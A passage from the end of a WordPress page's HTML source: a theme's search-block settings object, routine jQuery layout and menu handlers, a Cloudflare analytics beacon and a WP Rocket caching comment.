orm_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_86');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_111'),
                        blockClass = '.tdi_111',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_147';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"845f28ee034c472f816db9b4ca68ef40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->